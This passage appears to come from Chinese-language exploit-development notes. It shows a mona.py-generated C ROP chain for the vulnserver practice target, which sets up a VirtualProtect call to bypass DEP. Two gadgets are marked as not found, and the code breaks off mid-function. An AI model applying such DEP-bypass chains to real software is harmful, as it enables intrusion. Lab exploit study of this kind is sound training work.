 88
89 *** [ C ] *** 适用语言的环境
90
91 #define CREATE_ROP_CHAIN(name, ...) \
92 int name##_length = create_rop_chain(NULL, ##__VA_ARGS__); \
93 unsigned int name[name##_length / sizeof(unsigned int)]; \
94 create_rop_chain(name, ##__VA_ARGS__);
95
96 int create_rop_chain(unsigned int *buf, unsigned int )
97 {
98 // rop chain generated with mona.py - www.corelan.be
99 unsigned int rop_gadgets[] = {
100 //[---INFO:gadgets_to_set_esi:---]
101 0x00000000, // [-] Unable to find gadgets to pickup the desired API pointer into esi 没找到，该块可以不考虑
102 0x6250609c, // ptr to &VirtualProtect() [IAT essfunc.dll]
103 //[---INFO:gadgets_to_set_ebp:---]
104 0x00402afc, // POP EBP // RETN [vulnserver.exe]
105 0x625011bb, // & jmp esp [essfunc.dll]
106 //[---INFO:gadgets_to_set_ebx:---]
107 0x625011c0, // POP EBX // RETN [essfunc.dll]
108 0x00000201, // 0x00000201-> ebx
109 //[---INFO:gadgets_to_set_edx:---]
110 0x625011fc, // POP EDX // RETN [essfunc.dll]
111 0x00000040, // 0x00000040-> edx
112 //[---INFO:gadgets_to_set_ecx:---]
113 0x6250120c, // POP ECX // RETN [essfunc.dll]
114 0x6250433d, // &Writable location [essfunc.dll]
115 //[---INFO:gadgets_to_set_edi:---]
116 0x00402d2e, // POP EDI // POP EBP // RETN [vulnserver.exe]
117 0x625011f1, // RETN (ROP NOP) [essfunc.dll]
118 0x41414141, // Filler (compensate)
119 //[---INFO:gadgets_to_set_eax:---]
120 0x625011f0, // POP EAX // RETN [essfunc.dll]
121 0x90909090, // nop
122 //[---INFO:pushad:---]
123 0x00000000, // [-] Unable to find pushad gadget
124 };
125 if(buf != NULL) {
126 memcpy(buf, rop_gadgets, sizeof(rop_gadgets));